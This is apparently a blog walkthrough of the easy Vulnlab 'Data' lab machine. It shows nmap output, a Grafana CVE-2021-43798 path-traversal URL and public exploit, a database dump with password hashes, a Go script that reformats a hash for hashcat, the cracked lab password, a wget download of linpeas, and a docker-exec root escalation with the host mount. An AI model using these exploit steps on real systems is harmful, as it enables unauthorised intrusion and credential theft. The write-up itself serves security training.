In this walk through, we will be going through the Data room from Vulnlab. This room is rated as Easy on the platform and it consist of dumping of grafana DB using CVE-2021-43798 which reveals the hash password of user boris that have to crack using hashcat to get initial access on the target. For Privilege Escalation, abuse of docker binary sudo misconfiguration is required to get root. So, let’s get started without any delay.
Table of Contents
Machine Info:
| Title | Data |
| IPaddress | 10.10.110.156 |
| Difficulty | Easy |
| OS | Linux |
| Description | Data is an Easy Linux machine that requires dumping of grafana DB using CVE-2021-43798 which reveals the hash password of user boris that have to crack using hashcat to get initial access on the target. For Privilege Escalation, abuse of docker binary sudo misconfiguration is required to get root. |
Enumeration:
- I started off with a regular nmap scan along with all TCP port scan and UDP scan. Found only 2 ports opened – 22 (SSH) and 3000 (PPP).
$ sudo nmap -sV -sC 10.10.110.156 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-18 21:46 IST Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 69:11:30:a1:f4:57:9b:c7:5d:e6:a6:d8:4f:34:d0:c7 (RSA) | 256 62:ee:64:8c:56:57:5e:0c:21:f3:7a:45:49:c9:2d:ed (ECDSA) |_ 256 2e:8b:33:0b:c2:a6:37:5a:d5:34:11:47:1d:3c:48:3c (ED25519) 53/tcp filtered domain 3000/tcp open ppp? | fingerprint-strings: | FourOhFourRequest: | HTTP/1.0 302 Found | Cache-Control: no-cache | Content-Type: text/html; charset=utf-8 | Expires: -1 | Location: /login | Pragma: no-cache | Set-Cookie: redirect_to=%2Fnice%2520ports%252C%2FTri%256Eity.txt%252ebak; Path=/; HttpOnly; SameSite=Lax | X-Content-Type-Options: nosniff | X-Frame-Options: deny | X-Xss-Protection: 1; mode=block | Date: Thu, 18 Apr 2024 16:17:35 GMT | Content-Length: 29 | href="/login">Found</a>. | GenericLines, Help, Kerberos, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie: | HTTP/1.1 400 Bad Request | Content-Type: text/plain; charset=utf-8 | Connection: close | Request | GetRequest: | HTTP/1.0 302 Found | Cache-Control: no-cache | Content-Type: text/html; charset=utf-8 | Expires: -1 | Location: /login | Pragma: no-cache | Set-Cookie: redirect_to=%2F; Path=/; HttpOnly; SameSite=Lax | X-Content-Type-Options: nosniff | X-Frame-Options: deny | X-Xss-Protection: 1; mode=block | Date: Thu, 18 Apr 2024 16:17:00 GMT | Content-Length: 29 | href="/login">Found</a>. | HTTPOptions: | HTTP/1.0 302 Found | Cache-Control: no-cache | Expires: -1 | Location: /login | Pragma: no-cache | Set-Cookie: redirect_to=%2F; Path=/; HttpOnly; SameSite=Lax | X-Content-Type-Options: nosniff | X-Frame-Options: deny | X-Xss-Protection: 1; mode=block | Date: Thu, 18 Apr 2024 16:17:06 GMT |_ Content-Length: 0 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port3000-TCP:V=7.80%I=7%D=4/18%Time=6621477C%P=x86_64-pc-linux-gnu%r(Ge SF:nericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20t SF:ext/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x SF:20Request")%r(GetRequest,174,"HTTP/1\.0\x20302\x20Found\r\nCache-Contro SF:l:\x20no-cache\r\nContent-Type:\x20text/html;\x20charset=utf-8\r\nExpir SF:es:\x20-1\r\nLocation:\x20/login\r\nPragma:\x20no-cache\r\nSet-Cookie:\ SF:x20redirect_to=%2F;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nX-Conten SF:t-Type-Options:\x20nosniff\r\nX-Frame-Options:\x20deny\r\nX-Xss-Protect SF:ion:\x201;\x20mode=block\r\nDate:\x20Thu,\x2018\x20Apr\x202024\x2016:17 SF::00\x20GMT\r\nContent-Length:\x2029\r\n\r\n<a\x20href=\"/login\">Found< SF:/a>\.\n\n")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Ty SF:pe:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\ SF:x20Bad\x20Request")%r(HTTPOptions,12E,"HTTP/1\.0\x20302\x20Found\r\nCac SF:he-Control:\x20no-cache\r\nExpires:\x20-1\r\nLocation:\x20/login\r\nPra SF:gma:\x20no-cache\r\nSet-Cookie:\x20redirect_to=%2F;\x20Path=/;\x20HttpO SF:nly;\x20SameSite=Lax\r\nX-Content-Type-Options:\x20nosniff\r\nX-Frame-O SF:ptions:\x20deny\r\nX-Xss-Protection:\x201;\x20mode=block\r\nDate:\x20Th SF:u,\x2018\x20Apr\x202024\x2016:17:06\x20GMT\r\nContent-Length:\x200\r\n\ SF:r\n")%r(RTSPRequest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-T SF:ype:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400 SF:\x20Bad\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Req SF:uest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x2 SF:0close\r\n\r\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1 SF:\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset SF:=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSess SF:ionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/ SF:plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Re SF:quest")%r(Kerberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Ty SF:pe:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\ SF:x20Bad\x20Request")%r(FourOhFourRequest,1A1,"HTTP/1\.0\x20302\x20Found\ SF:r\nCache-Control:\x20no-cache\r\nContent-Type:\x20text/html;\x20charset SF:=utf-8\r\nExpires:\x20-1\r\nLocation:\x20/login\r\nPragma:\x20no-cache\ SF:r\nSet-Cookie:\x20redirect_to=%2Fnice%2520ports%252C%2FTri%256Eity\.txt SF:%252ebak;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nX-Content-Type-Opt SF:ions:\x20nosniff\r\nX-Frame-Options:\x20deny\r\nX-Xss-Protection:\x201; SF:\x20mode=block\r\nDate:\x20Thu,\x2018\x20Apr\x202024\x2016:17:35\x20GMT SF:\r\nContent-Length:\x2029\r\n\r\n<a\x20href=\"/login\">Found</a>\.\n\n" SF:); Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 112.91 seconds
sudo nmap -p- -T4 10.10.110.156 PORT STATE SERVICE 22/tcp open ssh 53/tcp filtered domain 3000/tcp open ppp
sudo nmap -sU 10.10.110.156 PORT STATE SERVICE 53/udp open|filtered domain 68/udp open|filtered dhcpc
PORT 3000 (Grafana)
- Found a Grafana Login panel on port 3000. Tried default and common creds on it but it didn’t worked.


- At the bottom of the page, found the version number of the running application.
Exploitation:
- Looked online and any known exploit and found that the version is potentially vulnerable to CVE-2021-43798 which is a directory traversal and Arbitrary File Read exploit.
Exploit – https://github.com/pedrohavay/exploit-grafana-CVE-2021-43798
- Using the found exploit got the secret_key from the Grafana.ini file.
# Download and Setup the exploit git clone https://github.com/pedrohavay/exploit-grafana-CVE-2021-43798.git cd exploit-grafana-CVE-2021-43798/ pip3 install -r requirements.txt # Saved the target URL in targets.txt file and fire the exploit. python3 exploit.py

Secret: SW2YcwTIb9zpOOhoPsMm

- The exploit has also dumped the Grafana Database file. Upon peeking into it, found a potential password of user borris.
# Interact with the database sqlite3 grafana.db .tables # Dump data from user table. select * from user; 1|0|admin|admin@localhost||7a919e4bbe95cf5104edf354ee2e6234efac1ca1f81426844a24c4df6131322cf3723c92164b6172e9e73faf7a4c2072f8f8|YObSoLj55S|hLLY6QQ4Y6||1|1|0||2022-01-23 12:48:04|2022-01-23 12:48:50|0|2022-01-23 12:48:50|0 2|0|boris|[email protected]|boris|dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8|LCBhdtJWjl|mYl941ma8w||1|0|0||2022-01-23 12:49:11|2022-01-23 12:49:11|0|2012-01-23 12:49:11|0
- As per the below blog post and the grafana encryption implementation on github, Grafana uses PBKDF2-HMAC-SHA256 which is crackable via hashcat with mode – 10900.
Resource 1: https://vulncheck.com/blog/grafana-cve-2021-43798
Resource 2: https://github.com/grafana/grafana/blob/main/pkg/util/encryption.go#L145
# Snipped from the encryption.go file on grafana github repo
// Key needs to be 32bytes
func encryptionKeyToBytes(secret, salt string) ([]byte, error) {
return pbkdf2.Key([]byte(secret), []byte(salt), 10000, 32, sha256.New), nil
}
- But fist we have to convert the captured hashes to hashcat compatible format with the help of the below script written in Golang.
package main
import (
b64 "encoding/base64"
hex "encoding/hex"
"fmt"
)
func main() {
var password = "dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8"
var salt = "LCBhdtJWjl"
decoded_hash, _ := hex.DecodeString(password)
hash64 := b64.StdEncoding.EncodeToString([]byte(decoded_hash))
salt64 := b64.StdEncoding.EncodeToString([]byte(salt))
fmt.Println("sha256:10000:" + salt64 + ":" + hash64 + "\n")
}

sha256:10000:TENCaGR0SldqbA==:3GvszLtX002vSk45HSAV0zUMYN82COnpm1KR5H8+XNOdFWviIHRb48vkk1PjX1O1Hag=
- Cracked the boris hash with hashcat and got the password – beautiful1
hashcat -m 10900 hash /usr/share/wordlists/rockyou.txt -O


- Got in as user boris via ssh and got the user flag.
Privilege Escalation:
- Transferred Linpeas on the target host to enumerate some privilege escalation vectors.
# Running Python HTTP server on port 80 on attacker machine serving linpeas python3 -m http.server 80 # Download and execute linpeas on the target wget http://tun0-IP/linpeas.sh chmod +x ./linpeas.sh
- As per the below output, we can run docker binary as root.

- To abuse the above command. We first have to get the running container ID. For that, we can leverage the earlier grafana LFI vulnerability.
http://10.10.110.156:3000/public/plugins/alertlist/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc/hostname

- Executed the below command and got root on the container. Here we are spawning a privileged interactive terminal shell using -it option followed by the container ID and our command “sh”.
sudo /snap/bin/docker exec --privileged -it -u root e6ff5b1cbc85 sh

- At last, we have to mount the host file system. Post that, we are able to capture our root flag.
mkdir -p /mnt/kakashi mount /dev/xvda1 /mnt/kakashi cd /mnt/kakashi/root cat root.txt
Also Read: Vulnlab – Baby 2
Conclusion:

So that was “Data” for you. We started off with a regular nmap scan and found 2 ports opened – 22 (SSH) and 3000 (PPP). Enumerated the webserver on port 3000 and found Grafana CMS running with version 8.0.0. Looked online for any known exploit related to the concerned version and found out that it is vulnerable to CVE-2021-43798. Used the same to dump the grafana DB which revealed user boris hash password. Converted the hash to hashcat compatible format and cracked it to get initial access on the target using that. For Privilege Escalation, docker binary sudo misconfiguration was abused to get root. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




